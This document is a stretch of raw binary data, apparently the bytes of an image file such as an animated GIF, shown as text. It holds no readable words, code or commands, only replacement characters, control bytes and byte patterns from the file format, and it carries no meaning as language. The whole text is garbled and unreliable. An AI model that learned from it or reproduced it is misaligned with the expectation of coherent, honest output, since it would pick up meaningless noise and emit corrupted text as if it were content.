)�[W̥'vj�!%J��ަ���W�a]?eu0��\�V7B�T�;y���pء85`m�Dpw"<cC��D�i�vm�tm��LjiO�v'p?��D1�?�j�'=����v�IwQ<}8f.Ck�����'��IG0P�7����dy��ݤ�v�m�FC��wV��W�y�9&8���8��q��!vaXm�=q���qP�G�blqal	�G��)��A���n�!_)��)>�F�B8�ABYL�gVd<:q��Â��<�s�ө�Pb]���(��1���jm�k��g��+��iÄ�%.�	�����=��jj# H�F�F~��ßQ�;ǆiȆ+��Fk���6�zdXa�Fk�vSVrbᩉ�q%��U�J`�F�Ye��H�Y_�����^��NLZ��HE�I^�&�[z�Ɓ�f�JAk�c�Eҕ�@ӴU O�Ua�T_QaQ�{��F�TO��b��~Z_��*���R�f;��G�M�O~
S��n�Ԁ��>Y��x`��`�n�F��Vav��@`�f7nbP�4O�UabeO��^�WI��V<� WI*�&����* ���BuJ#��E(x�m�X�����t9ǨY�$O��];n��O�*OTZa�'���{Xr[�5U�d��;�I�%���D�
�"���z*�1Z`6I�Ԫ�D9w 5�L�ʮ�(���=���Z.%�5�R����U_L7���q�N����4��E������H�{)�L��Ʒ��m�����t h��ŧ�5�n<;|h�F�M�G�D�������>R�;p�| �+6���>v
E��m�{�!�n�6[t�u���Nt���H�������+�R��6��l|G��+8�7>��t�ѧ�棹P鸛�+��{��E*��c"�@�\r���ٶ�&[2��@>gKc-uXb�%�z���RE�����f�rYC�k��{E��t�276E� Pp�'
P M ��u��ҟp9k��T�ʹwkY�ѻ����B_P ����P 
� ���ǔ��pi#e�;����R�YwW�ڻ��{WM �
 �[$|�l ��7���C�Ȅu��������!�����SJd���,�C�D��	��;��hQ���#)ٌ\$/V�P��8g� )@�Il��K�I|�� L�;&0c��;	g�~[���\�L�9� 3 �g\�
�QH��Dl 	�"ݓK�<�H>)RrQ'k/SQ�~LȀ��ǆ\ )�/�s�W���s*É����0�ɀ<�>I�C����C|ơ�Ƥ���A�>����셴�NDS�� ̅���'|�l�����������i�P��N�%8� �dk�?_\�P ������ F;��� С�3�ȥ�vU��<�$�ū�F�<�a|φ����\ƻl����lϢ\Ф� ��	0:A�Q�����Ѻ�P �6}� -�)� �>��@��3��<��7}�����l ��MO�N=�PM�R��L��M��[�Ԇ��ތ�bm�d]�f}�R��,=5}�e��o��P=�t]�r]�xm�yM�Z��q�ր�J=?P�׆�|���{��U}ׇ��am�r�؉Mٕ�؇�τm�~#��N�1�Qˎ��`w�_Ջ��Q0��٪}G�}�Z~�1�M׃�E��s=���>`�- ������}� � ڽ������ڍ �0�p�ٽ����G�����`�P�p���= :�> Q`  ��@�� �3��T�
�p�{�.�������� >��B �GP��. �=܂�P�6~�5�T�$@B p��^�.�p����P@�T!8��M�T��T�P.![��@���� ����� �U^���G�8��"� {@@���-�B` �� fn ~n�x����~N�M��2�J~�g�I�L� 3�࡮�m�7��P�C�>���Z�4>ԁ�@����: Zp!3�k.�� Ʈ�����߰�z>�C-��5�����G`�p������>�t���.��.�B0�Y@��|�,���� 0�0I0�;��C���>�M � �����:�?�B0�/�; �^�n����� �>�|<������`�3  ��^�@�7/ �N�B���?��3�"���C�� ���"�>���<����L?�%_���H/��*,���>`�Kp�GP�=�o��8��^��M��.�8��J�����Q?�-�_3���Y�a��&_$D���*O;/������
� ��x��G�����>�Y�M��s��  �J�����&�����A��c/��&��M��7��H�6?�!P�3p=R?�@]�7���3��P������b��?�׿��������R�M�������~��^p�� B3MM^"< ,��M�:���M3N  I���T���  :,YM����3c������K���3::!3��I:��:�3������ь��M��:����Q߶�:;��:�;դM��� ��E���`�5ѧ�D!y�fP[�!!�,�4�M��>|Di�n�a�@F�t�ʔ�%A���{�:�+g�ؒ[�
�lXOH��;%&�&�Y����X}��Z�ՀȪ���a�Ս�]�jv�+bJ���& �2�G��aދTt�
��Z�P�e�FW�C��X�*��,�5��AE �ʡ�fPW2:�y������:�XQ�!��*�+'��d�B���Y���Ddr�4n;��@D�ԩ��p.p�G�T�M�����g�����@"������xa�r" qZvH��[|3�']��U4_�
U|�`��{�WPxh"�t8�o&��H6�5�!�Μ�I]3���-�(�A$6��!	`C��&�d�F69�C޲ޏ#���\:��]��_~��g�9&�hvY�o�i��Xfـ�x��|���V�	d0j衈����F�裐F�(��J���f���WV*���'j��Jꩦ��ꪪ��ꫮ�
멠R��PP�Z���J����*��K��&��2����6K"�Vk���f����v�����+��k�覫������+���k�������ﷁ  !�	 c ,    � �  ��c������������������H�����HZ�����������������������������������3�������������Ƒ�����MQ>������������������Q3�قۍX�Pń��*\Ȱ�Ç#J�h�ʅ|�TeKd�'�I��Ɉ7pP�Q��\�Z���ɛ8s�dX%J��^~B�Q�"w*]������
�� �M�j�*�B�.;Q]t��ٳ9}|�j ���F�}��Kw���j�jkݿ���꒕�FM<@Lz�q��
:��a_F�c��29��ϠCߔ�d�Ӡ)Fi�Ibl2D�6�Q�N����ߩEҶ}zb��a33r��ah��k�Mۄ��ĳK�~��uԹ?G }:��5�M�z��㓿<�������߼s�0�q�5t�Tc,gAd��&� _y��' y�w�v�=`��IdAK�0҄_��� %�d�Z8���@9�nb�� �G1��!�H_o	]�K�4 [�.Ƈ�Yx� �A�Bj�!� �>�xěp�)�t�)���� d!�@ �G��n& ge	_�% 2T�A�j) �%�H� �R���a�ğ������*�����H`�!~��
Ĥ��B���j�4ע{0vZB�( ��2 qD��.c�4�� �B[�c
��ߖk��K����!�
p� ˒�a���^1E4�l	 ��3x�,7!����|�.��; �8�ƕr��� s�1���l�WJ���x�A�=2�\-�xD)?���<m	(��sϕ�Z��(}��;OL��f`�GTk5�0���U���|�u5e#3�� G !4�l+� �m7m��b���K�.�/
_.�����ሓ|�U�����ڬ6�!����z��s�P�����H�J�0=�^:�߽��:`�q�n����͸㋔9|7w캷
 ��ϡ����A�?���0��<?g���;@���0���mg=~ܿ޺��4c�^	!l�Q�/@&�s>��#ҹ�����?̠P���P��9 �-C@��g���EoW;
""}�1H�df6�<
B�_�!P�F=�`ѷLaJ�u�"ȲL�p~�!��@���G��(��1m�34 7BG@�f'��a����S��^ E1&0��R�8�H�bGH��x�:"��.1�G�A6*�	�k����m	R �B�L�xA�N�k̋�H�� x)`��@FF������P'������$)Q	��rG$���4�ZW˥�"�FFLё�Y���)�����z��R���,@)Ay�q�)Ȧ6��	ls����",,Z&�AB'���Y�/g+2�)N	x���,�=SpJ}�s
=�@
Pe>*����=�Ѕ擡�T�?��D�2t
�R���vV�l4�gJҒ:Ԉ�4�J�>L�@�0��I�9��-+S�BpR�>r&�4!�~QE���|AJe��O��$5j7��M�ڳ����M��E�d�iG�N�bQ�DDIӊ�D�z�!TO�ֵ֕�4ŠX�Q�	�eD )�����}0F
��l&�	�&c'{�DV�Ukdk�ސ��]�b����u��-i���J �lhqjG�6��!�k�����}Bݒ�b4�J`
/��@��Ǧ ��l�;rfʲ�M r��4���|���]䕏!��v�������/X�q���հ�z�:�dw
8�h!k�N閳$ ��%�J�U��w!;�Mڰ��]@^��D�>v���C���R�W,ҋ�I�	�4 B��`���4p��K�K�4�B�`�����j	 � �v�o�a�����Wq�M�w�wDJ�0������̏��� ���c6//�-?6,L����\�%�/�5��1���v.3�=hDC��ҹ�o��%{��hV/��gr��rN#�� %��ԧ6BH}jS�Z	`4�E�C_���沤!i���%s��M�9 �1������Y�v�.��<�ik8>�.�n1�P\ǔ���Y�ڂ��� v�K@j�����*:�g[������]΋m��9A� ����/8|i���0
A�`"���
&N�L �>s |r3��� ׷�W~�ŧF�6o�I��()�	p�� �@
�R��!)Р���X�}��QM�I�-��Z���)��1M�,��e��5PWG" FHn�Ϭ)�@�����n�i�[���,�=�[��*���E��Ucڂ_��������QZ�辀a
 �T�3^�7*���v�)_����F6|or�?��7s��ş�wg:��5]{�=�+�͜ܭ�L!��ȣ!����*����#Gx�&w:�y��h!��Æ�ƇY|�wz���W~$>\0���<��F�� {����GP��g�h��of�yԷ L�$/S$��<�b��(G tԗ ���1�FF@}�7X�$�oR�|4�|�yvB�}H�����6�od�B���w+��wV=G�g�,fG�� =�P$`�0{t���%0g����rL�~+@�,Á�vF(h��iM�{gu�ԗ`�f�K�F)�#H�$ `��{OxvH'`�g� 4@[҅J8--�5�� P�xѧ�vXa@�C�b#�JOH	�sLp���h�\D��m�~�B�x�U�)�(��hw5<L�Q��=�+Pq��O�\gdv�8��BH��4"��M$������ȅ����/�����g��]�H�,/"��������h��ȋ�8�8M���(v~6�� �h��8���L۸B-��ш�CU �(���kS�MK0-��֘MyV+���h�$$L�pLɍ�X ��BP!�)�+	�]$9�)x!MܸB�� �8��J���I7�2д�XyE~iE�'T<� #���(>y@ht���z=�LAO�Z�$h��|���&���j�%�F3�Z�z�@�D�ZMKZ�&pK�v6G@���5M�9��1M� >~f�������\f/�#�s!��9��E��#x2��r&�%��)\�Kq��y$�2!r!�ɚ�9$a#";�#Cf({�x¨�����"�b!�)���2��>��!����;���ͩ�a�Չ��!��'����B9������w㉖����!y���"ERz'Q05!�Ĉ�3]@90��>P�!��	�!�$����9��9 �7W�� 1�����S%�+@�1@� 'p1� �r�C0p 9J &� ��-�"�$9z�Vj�?Ёʛ�)�Ap�bj�: M�詟j��l��Q�@�cZ�0m��zz%��&0$ �EZ�t
�>PU���ڨ�����{��z�v� P�tj�'� 4���j� ��VZ�Ej�� *�j�Z��z��:g*Q 1��H6*��Z��:�6z�Tڪ�
UzǊ��J��*�1@�ҧ�!�r��
����:��Z��Z��(���bڮ�ک�:����J�b��ڥ������z�d:�;�[�k�[��@ �
����� ��+�� �z�Q�
����:�$����!���sڬ���J��*��
�6�2�������� a�,�� ˲�Z�F��);�{�k�P�Rk�ˣ=˱�L �4�"�"��C�4K�'��*;���S۶nK�v��D�Q����%{�C[�V��
1�2:�+��z��{�3���3�����'��+��zv4���q*�B˷���E�	���$���e���XVy��8糥�[�o��`۪g;z��9ЯK �K�������ʛ�@�������Q����E��o{��+�{�Fj�E�@��[��{�꛾컾'����/]Я�z@��Z��ڿ�˿�Z�+�н�Z�y��|�����*��)�S������z�S�qR�? �Cp�K�˶S��9ڴ-�/,�*l��b�b�vk��
����?,�Dܦ+���z�(,��K���/,�T��V��O<�Yl�Z��i�K�v���[�f|��{r�|�J�����5��&��x|�v̿{��|��yl�л�7ܢ�J�+�+�����+УU��$���i_*m$��c&f��fl�ɝ�d�<�X��C��zl�4�ʬ��u,��Ƒ�����j�ZK�w|��ˀ�ʺ�ǯ��1Ё�Z��2���b��(�8��Ĕ,�`���L��L�W�e���l��'K3C�횥�L��{���������
�������̳�ư:�(�� ��m��E
ϤlE��\�|ϗK�ͼķ�����{�}���m�?�����
m����p����A�y�� O��Ә��7��gf�<���)�	��؛�}�+����*��uzh,�r;]�=n�+�I�wK���K��+]�=�d}�I���j�[��<�8��G*����{��
�b�N=�$��jL�� H���j�F����L��@�cZ�w���
�a��T���P���;����D��ǌ��� �gݮ;����ڮ�QZ�4#��ۮK��]-� ���֥�r�����\C CPɝܖ<ّ�̶M�ۣ�1���ڽ�����=�񌵃���-���M������ֽ>�������lߏ\ �j��V�W�}��m���އ��~*��z�f����^�>\��>$��V9��� Ο��b�����,��.��K���/^�-��l�/^�$>i��O}vg��\�Q��Tm�,���q�����Y �=�_��^���emִ}.�A����,�TN}Wn�������9 �#]�`\�,m�O,�-�R���;�m��$��{�����PJ�
M��z�z>�G���j>�PL����D������+؎>�~]�6����10�,0z۩��3�2~�^�5
�~��n��偽厞�N� �����? �	�S~�Mf�>�Xkc�d��쿞��������	񥐮ЇꟀ����ю��~�*~��� ��p�����v�WJ��-����ޮ-M}3���~�O���~��n�������Y��	M�?�\>�t�ϩM�.��y}�>�?����U���4�o���?�pl�Y����������$J�������ͬ��~���8ǌ����:���4��,�)O����c����"O �~�6���"��ȸz������{��,���Ǌ������f���aM��nIQ��������g\�x_�?<{�^Μ���?�I�_�MO�A��{-���)��=������XJo�EO��o������\O�����
�q��<|��m�~O�4@ ���o���0_�f����&����N�ȟ���/k��;������y����+��-��A���?&UM��3>b���9���+����bQA����1	A����b�1���?�'��?'������ˣȇ���3��$��9&�ٟ0Q99+�LL9��+Q۹?���¹��'�̸	ڵ�����a"� � ���1�"E���TI`�B+&D��dI|l�eɑ�ҭ9��(�c2���(�b�q�d����#֏U�0*1����,E��ײm���Y��$p�[��̙��H���C}�I��uY� :2��I`]A$8�w���2�Y���j����G�BTc�MztRЧ�6�WYR��cI�E���&$�,�ؙb|��h�Q�[_n��
�I�N����Hp�l��<��N�IA\z�}WP!�˭m���a�����]�	����!���E2�e��l�I3_��F�a�����`O-l�a3x1L.'ћ��Eƕ NǟW2g!(����Uf�W1�v=$(�lL%`���]��t�5Z��8�e�㖸@0U@���+xE(ݥ�e��r+#d��3dT���5��\n�Obz�7�2$4�ddy+ư�*u��df@BW��Y�
>m� #�.�@?fcP�����N��1�O���/��f��	�󋣐��J���k��#��bXj4� ��V� K�2�?��������*QC���TSD��	�p�A.�T�AC���v��ٓ$&HRn��o�Y.3��� �H4�čXƓ�Q&�RI%ZRw�J�W��Q�D(U��Ly��G��
�|�@QP�	>�T���x�-�������bPi��XP�8���L5��u[\�5\Z�d�J:_�<G1�ALoMp�s�|3u�8��4���u��n�E�p0F���P6�;�0D=3ΒJ&E.�I��ܸ�s#^un'����s���;�EH���RI)M=�0���'��;�������	�E<+��/�A��7����;_��"1���8 u��w����D!*��#���৯���8�H�c?>�o����@=���j�ß H�鍯 Z�����@����W`8�������ς<����{�`��2�9;���2� .�-�^�@Հ0o�@����;�P���a.л :�_�B������3�AՄD�HI�H�2��hL����6��a܀Єg�����'̠	�� I�B�L�"��̀��0��@$쑏�̤&7��Nz���$)	BK^��L�*W��=^���D$YI�Z��~, !�	 c ,    � �  ��c�������������������������������������������������BB���������������ø���II,��������������I�������������<�����ߦB�I:T���� 
H�����������Q �3j�ȱ�Ǐ C�Y� �	��!��ȜI��͛8s��ɓ�	1+�d�����%+f��S$БP����1iɦ&`  �ɨ��P�s&֪VɢM˶�[�?�}bL*V�U�"&��Uغ��V�Jפa��)*6��1�ǋ�2�pݻY�H[�i�K�J���mI��/�Mͺ�k�J�R���t�~G�\��5"�J����|䃀"� �}���%00���$h��K���G�%B|�  ��,�����R�,>8""
ad���|���|`� ڡ6�&���6�`z�U"�!�}Ȁ�|Vm%Q%�p�p'��(�H`�/T���D@�H��MXc�<��c�@�X#��e�Y��}���v��дIK� c-Q��_� -�l���7�a���~�!���A�i'�ErGk�p"�a"e���p�	,�%�8? �
�`@rlV�&�"h�s�	��a�x_�jꩨZ
�FVv��a��_	�v-�uh�W&A�	B (��z*Cѕ�*�7�(���i�����ZXh~ ^�j�-Ђ:���j��JE$����¦�����*��5P h�F�b����&�l�*wb} ���ph�<��gFp��<NK��lfH�/��Ap�2����-��rA�y҅���|�ÈZ�H�)�`����4�� �� ф�"��dO��n����n�O	/�0��P��a�Ѩr�*�p�̂ϋ`�hh����3Hw�M@-�tϾm@G�ݧ�։U��3p��|(��u-6����6�ȭs��+m7ފ`�h�G�`@�3� �JÉ@��z@|�>;��w�F���?�Px��f��ɧ>��Hc�����3����D���7�}
̙=|����[+Pk��_@�,.��������k��6�ݯL���@���n�aDpN��8��S^������߭rE���~)��z��� �Г �8��:� 2���Dw�¯P"	qE��zSI��� "���2�@X8�0=���b�Cƽ��`��Q�(Z1�g���(3ZQ�����"���rD8���(�9K'H���H�BⰐ�L�S��8�Td�wHDZ�4��R@B������B��ʏ�� 3�IEr���� t��Z�R��!"Ai������t��X��AcD�3`i� �Җm� ^`Ie.Ӑ�D�$y�;D����J�(b.Q8����$��6��z��b;=��y�z���3�	��ӝ2T�� *E��mެ�?��>�3��*f뎙���$`g�ŋ��E��(5�� ^�}!�hG/��4��H�Rvn�2�K��@6���@�ih��SSJ��p�p�ע�t
�a�R� �`
.�M 	�z��N5�P�2*Rp�q��Ip�\��5] r��� L��^�׻ҕ�"M�QQ�@V44A]X� ��n0�$�\7�P��.�)�X�rM���*A3٬����5�6jJ%���G��_ﺀ�nt�m��X�FV,��m	�j���lȪqGx�Юv7��{��Z7��M�m�j��
g -��j�+^���l��>M��M@ hЂ�ڗ4-.}�[��@���.i�[��إ��n*�1�����.p��_  t4`o��T�{�� qm�W��wЄ&��H���<qm-�S�FX~4��|,G����0���a��2�h$���&�QHE���3�$p�i��� 9���_2]1K�4�D zE��6�v�j^�!������wγ�����3ʇp]_@�H�GhA"|�C���]�[ I�������Z!w�ȟ�ۚgᤢtM�|�׽�F ��Vj-��$�����K�O2��b���f�MA�S%�ڲ�f�f\�`h��$���j]��`�����/�o�ts�nL��~7�Ӎ�x�;����R�E���lUaN�)����O��m���$s���� Jaw Z@��p{Ď� ?����栫=�`��qL+������t��Y18�H�9�L8�tYn�#� ��~�Mtޞ$� _�|�M��q>L��ASj���6`�x�5;��p(:o�p����v���"n%� o_��ܞ��b_�z�����w�]�x���r�&q�JML�v������Y�x�[p
3�rե��k��qB�L?��m�@z ��R�~�
����t�K�&�����%g����~+�/���0�g�YA�� �Y>g��Z�31A��g^	��z���կl���W���I@��$���R��_��@��%}L�I-2���c����]��E�gz��j�׀dw$�7y�p��;ЗeL`+�X�e=�r(G'�e�DF-��؂K0�q�&8��VF&��X68~-�ep�{hhL"�!�A�3Pe1�U�GfX�4M[�3x=�&�I�':؂)�DG�e��%�d�e7�����Gm�(��0/�X�E�330�'� ���G`>!�e�f=&�Ѓ?s��x�)��R =!h��!K�v��j58�8���O��"��H��p/��H�FB�������3���C��&7�Huh���M8QЀ}bh@��U"�X �HBG� ��<!p�C�㌾x&�vg��@�� f�z���S�wx�yxpN�r&� !�d�'/�B�2�	�x/p2�X��?����J%��R �q�4q��G�f�S�bQ��<%�"�*�aA���z!9��ɑL��ޥ��1j�q"i5lA��HR��Jqs'Yv�h�јT	�'pG�6g[Y���as�����AA�Y��9�RV�H��\�_	���a9y �A��j��:Ym�q�!��fWg���77��	�z��P�@�~����8����R�{8�9��Y���>p�j鑪x�b�+�Q�PQi��	|>�0�yW+�8�;)�6��ǀ�EW�������iQ�$p�� 1Н�Ś���8��@ '@ A1� ,��I��9� 뉞��� Q�;����5������p(���)�71@U0�Z�j�C�$	ڡ�	�`Z�%*�<G�4a����1�
�3QR �����:��<:�]p������[=z�<�J� 9�V�z.��z�����Z��\ڥYz��0�dZ�fz�eڢ.�h��pze�C��X�,��/ڡ��[�ק~���'��h �yJ������
��.���
�,П!�4���J ꩞A੠z�����J��ʩA@0�W�jꡰ��J�y���z�J $P��y�	�l:��j��Z��
y5�@Q�RJ�Bʦ�:������/z�����*��)�:��j�����*�j���WUЪ�����Tڨ'���:��Z��z�����z������$��:��z��Z��Z���ڑ�������{����� ��q����:���;�媠�jQ����&{�ʩ4[�6{�8��8;��7�mY�bP�֬�Z�F����xV���1P[?�oR{efeR���qR{�Xf�bfz� >;�@k�N���Z��*�n��j۰ۑ>v;9%�Q�f~��6/�A�M*OJ�:��
���{JΪ���)���(:�����0��I����F�ʠ�������ʠ��0���;�8Q�G{��ۡy������q��z�	�}�`��)�A ��*�@�7Q�T:����������8������;��[��;��K�V: Z���������;�:�����Z��$ZC0��L������ ����۾y����:{���T�Vf��� �	�w;�"L� �#:C0���U0�G��G��6������&��������;�,G��Y�W��2!�-�?��<���w�T\�b�QP:�ߗ��:"��E�������˪;���d(�w(o<"�"�t<�`�Ƨ��s��|<"�  b�Ńpt^|�G�d��+��Ŕ���Ȕ��˚�,Zɷ���9�|��ڹj��9�ժ��:����{��<Ƞ�3����ȱ���lʒ,�a����ɲ\����|�EK�b ʎܡi����dڞ�9��l�ؼ�ܬ�>�����c����̳��f�E�đ���ϧ���,�G���<���ʬ,��{΋�y���ξ�������
}������$��_l�[Ζ�U0��\�=1ͷ�`�&�'�*��+��.m�/-�r[�,eQU��:�>��12}��̜�� ��l��[ϳ�B���,��ҧ}�9��e�� ��<ҿ<�d]������e��k=�Z��|� F� ��^���i���_����l���]ؙ۹����t� $�	pד�lL�m�UM�9��y���՞-zS;��7�3�h�׿6}�cp�ˀ��ʺ����LҰ"��ڇ���� V^�F^�Ed �]���R��[���+�1�U@��]�j� ����V��7!��Z�V=ކ��M[�1���]���Q��:�ذ��ݡߝ|�O� ���0�ź��=��M�pZ�]��ݮ���ཛྷ+�����*}� .�J X\�����|��7�$^�J���.���ȳ�����'���	��$����Q��&p�Lmۋl���,��K� �|���N~�>��J���ډ��?�ѬI�L���9�-.�5Ξ����}�`Ʊ��Q��p���ؾ��9�\�&��^��}G����f��C���� �neM�!+�:�� ��	�׽Y�h��~����������._�'_���5�����qn��W�>.���WC�����:����L^��+Ǎ��n�l>{%��.�fk�X��?��A��l��ӹ�F{�.�'�}���r�n�r��~��N�!���ί�˿>p���%M��������~Ҝ*�	�������|�4+�?����~etu��{��^�>�~����V��;��)��u^գ=� ����(����秋�y��ݎ�5n�����N;^����i��i���0�z���ǘ=�^��kJ���.�����N �������E
�*���E�Qo�1_�_�EJW=� P����{co�#��b��i_�f~�Q�ۮ�0_�W�e;���}�1��
��5�Ϻ��w��#����m~�k������&� #A�ߏ�F��ʩ�+X�]��j��.�p�O\�ٞ�P�c�멿�b�=ۑleb��A|e�� ���]�۩�'���G�VJẺ�gܟb�LP���� ��V]��F�#�㫣��>���;��ʏ'�1?��A$A�AA�������c����,�&9��?99+�����Q�����91��?LCb��Q��?���L�LLL��J$9$Д$���$���𣧨:�$���1�1��
��I��q��� QL431!@��1i�#��^]˧�A��.���b��0��Cz0XM"y��>	��qb�СH���FbC31>r��cAH�ȘD�0aAK���e��+|<�X�](��n���c�٥x���ȩ��%����j���79d&�ŊL��p�	A�A�N�M��X͢2@��E}0�����W�/��H�r>F�kr�#p��wO��7��2�����+�>�WLE�aNJ.��b@@�>o�QR�hw,F��=��:�$�� �]w�ZE��Gy���q��ބ�@�[ZU�n��D@	fpB���ga6�=4�	�=v̈S0X�y���RAF~�U���b���IS&Tq�I�8�_��_ =�h
gI����v`���z���a�iۇ����8���ی�&�������$ɗ�yĜ��y#oY)�yI�PE�b��B�dz� �n�i��f��?m@�
���T� D�A��eC8Q�,~=����*	���:DW1��iUU:*g� ���1�PAi�-6ښ�--�����>���8����8�	�� ������^E�¡r䭩=��(�qF��� �Ga�/�d���[Q�ù>���ȫT��_S|��J���%����?L0@D�.<J���n��XE�U��U}4�C�,u����6��UG=�	����&���4��B@|��l����p�� f�06�e��%Z���߀�m��`�}7�4=����G.��Wn��g���P�؈g��$�6����ꬷ����.��{N:*T:\Pq���/���o��a����#����G|�/�,BPQ���w�}�I�n=ޘa��觯��������/��菭����������� � H���L���:��D`   !� c ,    � �  ��c������������������������������������������������������# ������������#���#��������ɰս ��ۼ����������������޾լ�P� �������� 
t&o*f �h�5��Ç��'OC)]	�5��q�Ǐ �9ۈϢ����Z��BWbʜI�f��8�ܼyEgϘ>y���ў:-XH����f�6��jU�U��õ�W�&�!V,زbɒkbm۷l�ݺ5���ױ0���1`C��'~���*�Q�KV�Y�xK΋v��˘3��k72ŋa���q�5N�j�¡��#%@�N��lş��}���߷%��|vwo�}X�gڤ�]V9H������q����v��Ë�=�1�ȊK�Ç��^��ߦfP@�уC ^���x�!�@	B� @��6�Vh�f�a|s�f�bd!�@ �Gh�j��.B/ A�8��r��`	�' � ��l !B�(��M.��RV�$�O"Q�b��P�dH7�@A
�A����%��~�@�2 qĂ@� ��U7��w�	���`&��6��7n�x�ɦ��4*@l�Y3�$ӀX���w�� Є �!��" D��⸣��*��8*l���j��~�qz�k�(6���OXT�Ku����ۨ�����'����#��:
/�I6 ����/� /���tP� E_��ȁ��6|�%��p�9���� !�����k ��)� �$�A����/��4�����q3n�@D @���3�M2���'{���PGp��.�e�vN���
4��$��p�G����y�.ÿ��j��c��>��u��k�z��[��!��s� �p$�5p*�-��t�:P�B�����s 7�%��#w�����6;�g��@���j�g�P/�ǎ��W��6�I#k=��y�M���c�\�P=����[�կ�����l���#WB��b|H���;���8�k}��l|B��W��KAv�W� dx��'-큦R����Xw1�As4�Rd�" }4����P �j«R�BW5�*\�Bh���r	� �����)�!�@�.M��[�����B/b�&�
�`4<�y�E�i_`��B��f������ЃH������#��La�h)"f��)� ��F@2�!,�E�E��t>������x4��!�(�N
�������)��<%*�� )���t�,9	KN�r��|��WB�r
�K�xjG�Z���&A��f:��/��3�)4�N��̦6���6��CP+1�Lnl`��\
l�Kf�щ��&7k�g�����b!��˼�&�&����c�Z�������tg�t)":S��(F�L'v�}߄�0+J�r�����$��8 �	�@b�Қ:`�/��La�Й�~ּTNwJS��t댩O]jT����2�gTҝJ�����^���"�4��@�#`4�;��S��L�`�
�n�3M@
f�Ը�t�3!��S�b�$�+	�h���u�E�W՚ L ����d'��J ��k&{@��!`��g���ޱ^�)	�@�%Ю	�'ظN�v<2�a��Oԥ�]H�`K\���=�MI��`Dȁ`��\PWw��)	~8 V
�Tvg�NU��]+�ʷ�.`}�4�o�K��7���l`�_�
����qWP��#L�p+Lټ@���S�����{,A{���z�� �i�E,�����=0~���ؽ#&.0�a�*V���b�h�(a+0���� 8�@�
�b����Õ���:	�-S���	L@8  �r�w�����/&1����P�Z^���l�*�F:I�r���x��5������mN��]hŔ9AF�sfD�J[�ҔF�R`�* F0%�@"�  h^AJM��^@ \��X_8��^��u=k��^F@���b�N`��E�>���U�@
�S��s�E)� ��5r hgkZ��k~枣�L47�6%����0Nq�f�qӲ��,9F�c��)� �������p�۠y�|���qO���LP	�l�#�;8�
T<#��:�/ �\=����"W�l�����+��h�� ��5���͏ӂ�ûӌeL 寮	��;���򑿠����m��xG�7Wb�	�_Vt�Fuy�:���۷qA�QM�!v�<�F����ڜ��$��	B�.(�Ǉn�Y��;6P�͎�$NH�b�p�Pnv0�HA������8�8`��8��t�P�	�]�QM��@�$ �4�Z�j> R�[׾yɷ�����/Ey��:�\���m���v�S�]-�ۼ��{ \���wg>л�_��_ 8o��#(!�+��z�[���g�l����Β�wW{��AF)��7��$T� ��|��v�Gք	rxw� - m������=�F���A��u!}�135{�Z/�#~$��yB#���NiBs8�z�#F �8����3�}�CLdR8���VI$�̗���,��Wz�� A4HS�L{j�������NT;4��9�={���ǅ�bAi��$���t�����B5����_(z�qt,V3MD�~8���#mD�M�{���L0~pMP x����h5HK�'�8��H�W=�9Hz���a���q�A#=`���� �
r=DG�HQX�S�{T`@��E�aDCDD���A��x�E�� ��|��.Hw�S�!a��Rd�5�!�E�A�CF!d����HG���p���X 34G�xy3C�؅�ȋ�狎 VA;�8F�:&Ilt9GBZM��#���<و?� �w*M5M@4Jd ���+X�b�����&1�'R�����q�o��n�%�"IҔGy ˒�Q��ً�V�S^ʒ��1��&������}47�q�=�@�lsWf�ErA)qy�q���Q��!�Ae����x�_��EЖpזr�1eq��B��q����ؘ�p���>P\Y���h���A[1���p���aUP��QU@���i�A��W�$�����^H�G���ֹ��wı�	d9�h|0��X����� 1� �@>����>�d�1@ 'p1� ЕŹ?��C0p J �� ������@10�' 0�#��g��8z�'� ���A@�2*� ���_؛紣<ڣ>]� :�"�#0>��<� _�� ƹ�i@C
"Z�� 9����b:�dZ�f�����I��צn � @�[��p�}oZ~⩆���?�ɞ$Z�\J �d�ڨ����:7�Q 1@�
�A��������*�3j�"��ک�������T���DZ�� �������ګ� Q��V��2Z��z��ʥ[j�Ŋ����#��R�b�����J� ���ڭ���S���`�sʬ���ʬ����z�Њ�2J $0�c��9����\���گ��wA�uڮ檥�j��:�vz�k�[�+��C�i����花�ʮ��������犨�z�(��ߚҊC�a+�CJ����:�˚�ʊ�����*� ��ʮ"��F{�'��K�� A��7��Q+���!��鞸z��
A� ��`;�b+��Z�d;�g��a�p
� �	�{��[�u�+�bPQ�d���� �u��{�]`�S�Q ��`Ċ�H��9[�ೝ����p�i���;��[�aK_���@��j��{��k�}}>�R?�������;��[��;�xjbH�r���z����;��[��Y��Dz����گ������� �۱�;�����������IS�jB��0C }/���:�$��L���
� �lS ��Z�x��y������ܣ9���j���u�!�:�4��(��'����+�'�����	�����ʹ>��@̹��V
��z�;�ı��
��������N�V|�Q�Xl�R,�`�	P��J b7�h��j��U�F,�H<��Gt��_��b�f8V\i�_]�� �3����Ō�Ȏ��1�XC<p��њ����L0�O\�[��]�ɡ�Š��_�"�p��+��L�x
�[��*�$\�0�ʸ��k��KV�������oǮ�� |��Z�D��S��2��	�̹���\̉L���/J���z��{���|Ë ����؜��l�#:�Jܽ�\��˪������?0�1�#A�O�ά��n���j�t���,�A�v� �'�l�z�'��-�M���ˇ����{��|�1���j�����l�H:n�6���Б� �K�Ɗ�R{�b�����ʂߌ����J�ԡ���j��'�����̭B{�C�@]�{�,]�X������Ӝ�A
�)��_~L �w���9�&��]��E��1*�Z��[�����ׄ-�4����τ҈�|A���Z��Yٖ]�+��B���
�j�'<Τ}�7}���Bj�tM�ì�C C ��m�CM��}�	 m,�C����=��]�Z���:3$ �	��#�����Z˹[��нm>0���~��y��V��a�bP V���
��{�]
�G}��-�꫾�_�����߻J�2����9�����Q��u���Ӽ����,л~�˲�������O��β��]�� �����;�5m�b������+��Hힸl� �e\��,���H�Ԭ
��Q@n���������J��&�؇@��c�� k���6��1��*��j��懪�r��6��vJԫ��0F�ӝ������j
�+����k��w^�uެw�f��v�] �c���9�Y>బ�9n�� ����T,�2j�?�Ꝛȓ>��[������p��?��u��������l厎b��Ԭ^�5��=�'�����>�^�Wjݽ����.�����6���E����@��Ю�0�]���6��������n�N����������q��N��T��w���?p�H�Ҝ1�����������W��)k�^��N�)^�=]ڹ���i
